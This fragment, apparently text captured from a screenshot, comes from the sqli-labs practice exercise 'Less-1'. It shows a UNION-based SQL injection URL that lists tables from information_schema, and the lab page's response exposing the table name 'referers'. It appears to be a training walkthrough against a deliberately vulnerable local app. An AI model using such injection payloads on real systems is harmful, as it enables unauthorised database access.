 localhost/Less-1/?id=-1' union select 1,table_name,3 from information_schema.tables where table_schema="security" lim 120%
Welcome Dhakkan
Your Login name:referers
Your Password:3
SQLI DUMB SERIES-1